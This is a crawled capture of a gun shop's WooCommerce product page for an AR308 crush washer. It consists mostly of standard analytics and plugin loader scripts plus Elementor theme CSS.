window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":138703,"name":"LBE ARCW-.308 AR308 CRUSH WASHER","categories":[{"name":"Uncategorized"},{"name":"EXTRA BARRELS"}],"prices":{"price":784,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"138703"}}},"products":[{"id":60848,"name":"WRC GC50 MANTIS 50 CALLER","categories":[{"name":"Uncategorized"},{"name":"GAME CALLS"}],"prices":{"price":3856,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60848"}}},{"id":60830,"name":"WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**","categories":[{"name":"Uncategorized"},{"name":"RIFLES CENTERFIRE"}],"prices":{"price":88881,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60830"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"23c69279d2","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"6069340d4c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":138703,"pn":"LBE ARCW-.308 AR308 CRUSH WASHER","pc":"EXTRA BARRELS/Uncategorized","pp":"7.84","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["The Gungeon","FIREARM ACCESSORIES","EXTRA BARRELS","LBE ARCW-.308 AR308 CRUSH WASHER"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1769123710
body_size: 1262
content:
.elementor-kit-17{--e-global-color-primary:#000000;--e-global-color-secondary:#0A6AA1;--e-global-color-text:#171616;--e-global-color-accent:#171616;--e-global-color-53eecf53:#FAFAFA;--e-global-color-4cad0105:#0A6AA1;--e-global-color-4f5b425b:#EFF3F3;--e-global-color-a203eac:#FFFFFF;--e-global-color-2131be8:#00000066;--e-global-color-cc7af80:#BBBFC4;--e-global-color-4d17e8b:#00000000;--e-global-color-113372d:#ED1B24;--e-global-typography-primary-font-family:"Rajdhani";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:45px;--e-global-typography-primary-letter-spacing:-1.13px;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:23px;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:21px;--e-global-typography-text-letter-spacing:0px;--e-global-typography-accent-font-family:"Rajdhani";--e-global-typography-accent-font-size:12px;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1em;--e-global-typography-accent-letter-spacing:2px;--e-global-typography-e2e0dce-font-family:"Rajdhani";--e-global-typography-e2e0dce-font-size:14px;--e-global-typography-e2e0dce-font-weight:400;--e-global-typography-e2e0dce-line-height:21px;--e-global-typography-e2e0dce-letter-spacing:0px;--e-global-typography-42266bc-font-family:"Rajdhani";--e-global-typography-42266bc-font-size:16px;--e-global-typography-42266bc-font-weight:700;--e-global-typography-42266bc-line-height:21px;--e-global-typography-42266bc-letter-spacing:0px;--e-global-typography-b5c3210-font-family:"Rajdhani";--e-global-typography-b5c3210-font-size:110px;--e-global-typography-b5c3210-font-weight:800;--e-global-typography-b5c3210-line-height:100px;--e-global-typography-b5c3210-letter-spacing:0px;--e-global-typography-4843ef8-font-family:"Open Sans";--e-global-typography-4843ef8-font-size:24px;--e-global-typography-4843ef8-font-weight:400;--e-global-typography-4843ef8-line-height:24px;--e-global-typography-4843ef8-letter-spacing:0px;background-color:var( --e-global-color-a203eac );}body.e-wc-message-notice .woocommerce-message, body.e-wc-message-notice .wc-block-components-notice-banner.is-success{background-color:var( --e-global-color-primary );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{background-color:var( --e-global-color-4d17e8b );background-image:var( --e-global-color-4d17e8b );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-width:1px 1px 1px 1px;}body.e-wc-message-notice .woocommerce-message .button:hover, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button:hover{background-color:var( --e-global-color-53eecf53 );background-image:var( --e-global-color-53eecf53 );}body.e-wc-info-notice .woocommerce-info, body.e-wc-info-notice .wc-block-components-notice-banner.is-info{background-color:var( --e-global-color-4f5b425b );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{background-color:var( --e-global-color-4d17e8b );background-image:var( --e-global-color-4d17e8b );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-width:1px 1px 1px 1px;}body.e-wc-info-notice .woocommerce-info .button:hover, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button:hover, body.e-wc-info-notice .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-info .woocommerce-Button:hover, body.e-wc-info-notice .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .wc-block-components-notice-banner.is-info .woocommerce-Button:hover{background-color:var( --e-global-color-accent );background-image:var( --e-global-color-accent );}.elementor-kit-17 a{color:var( --e-global-color-secondary );}.elementor-kit-17 a:hover{color:var( --e-global-color-primary );}body{overflow-x:inherit !important;}.elementor a, .elementor a:link, .elementor a:focus, .elementor a:active, .elementor a:hover{text-decoration:inherit !important;}.elementor a:link, .elementor .smooth-hover a:link, {transition:inherit;}.elementor-kit-17 button,.elementor-kit-17 input[type="button"],.elementor-kit-17 input[type="submit"],.elementor-kit-17 .elementor-button{border-radius:3px 3px 3px 3px;}.elementor-kit-17 input:not([type="button"]):not([type="submit"]),.elementor-kit-17 textarea,.elementor-kit-17 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-cc7af80 );border-radius:3px 3px 3px 3px;padding:12px 15px 12px 15px;}.elementor-kit-17 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-17 textarea:focus,.elementor-kit-17 .elementor-field-textual:focus{border-style:solid;border-color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{--error-message-text-color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );--error-message-normal-links-color:var( --e-global-color-accent );--error-message-hover-links-color:var( --e-global-color-secondary );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{--message-message-text-color:var( --e-global-color-53eecf53 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );--message-message-icon-color:var( --e-global-color-53eecf53 );--message-buttons-normal-text-color:var( --e-global-color-53eecf53 );--message-buttons-hover-text-color:var( --e-global-color-accent );--message-buttons-hover-border-color:var( --e-global-color-53eecf53 );--message-border-type:solid;--message-border-color:var( --e-global-color-53eecf53 );--message-buttons-border-radius:0px 0px 0px 0px;}body.e-wc-message-notice .woocommerce-message .restore-item, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, body.e-wc-message-notice .woocommerce-message a:not([class]), body.e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.e-wc-message-notice .woocommerce-message .restore-item, .e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, .e-wc-message-notice .woocommerce-message a:not([class]), .e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){--notice-message-normal-links-color:var( --e-global-color-secondary );}.e-wc-message-notice .woocommerce-message .restore-item:hover, .e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item:hover, .e-wc-message-notice .woocommerce-message a:not([class]):hover, .e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]):hover{--notice-message-hover-links-color:var( --e-global-color-53eecf53 );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{--info-message-text-color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );--info-message-icon-color:var( --e-global-color-primary );--info-buttons-normal-text-color:var( --e-global-color-accent );--info-buttons-hover-text-color:var( --e-global-color-53eecf53 );--info-buttons-hover-border-color:var( --e-global-color-accent );--info-border-type:solid;--info-border-color:var( --e-global-color-accent );}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(min-width:2400px){.elementor-kit-17 input:not([type="button"]):not([type="submit"]),.elementor-kit-17 textarea,.elementor-kit-17 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-message-notice .woocommerce-message .restore-item, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, body.e-wc-message-notice .woocommerce-message a:not([class]), body.e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:1024px){.elementor-kit-17{--e-global-typography-b5c3210-font-size:82px;--e-global-typography-b5c3210-line-height:85px;--e-global-typography-4843ef8-font-size:20px;}.elementor-kit-17 input:not([type="button"]):not([type="submit"]),.elementor-kit-17 textarea,.elementor-kit-17 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-message-notice .woocommerce-message .restore-item, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, body.e-wc-message-notice .woocommerce-message a:not([class]), body.e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-kit-17{--e-global-typography-primary-font-size:32px;--e-global-typography-primary-line-height:35px;--e-global-typography-text-font-size:14px;--e-global-typography-e2e0dce-font-size:12px;--e-global-typography-42266bc-font-size:14px;--e-global-typography-b5c3210-font-size:48px;--e-global-typography-b5c3210-line-height:46px;--e-global-typography-4843ef8-font-size:16px;}.elementor-kit-17 button,.elementor-kit-17 input[type="button"],.elementor-kit-17 input[type="submit"],.elementor-kit-17 .elementor-button{padding:18px 46px 18px 46px;}.elementor-kit-17 input:not([type="button"]):not([type="submit"]),.elementor-kit-17 textarea,.elementor-kit-17 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-error-notice .woocommerce-error a.wc-backward, body.e-wc-error-notice .wc-block-components-notice-banner.is-error a.wc-backward{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-message-notice .woocommerce-message .restore-item, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, body.e-wc-message-notice .woocommerce-message a:not([class]), body.e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1769123721
body_size: 2074
content:
.elementor-606 .elementor-element.elementor-element-37569b67:not(.elementor-motion-effects-element-type-background), .elementor-606 .elementor-element.elementor-element-37569b67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a203eac );}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-606 .elementor-element.elementor-element-37569b67.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-606 .elementor-element.elementor-element-37569b67{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-606 .elementor-element.elementor-element-37569b67 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-606 .elementor-element.elementor-element-365994d1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-606 .elementor-element.elementor-element-365994d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-606 .elementor-element.elementor-element-365994d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-606 .elementor-element.elementor-element-365994d1.elementor-column{align-self:inherit;cursor:default;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 90px 60px 30px;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-606 .elementor-element.elementor-element-112127eb{text-align:start;}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );text-shadow:0px 0px 20px rgba(0,0,0,0.13);}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{background-color:rgba(255,255,255,0.27);font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );fill:#7a7a7a;color:#7a7a7a;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-606 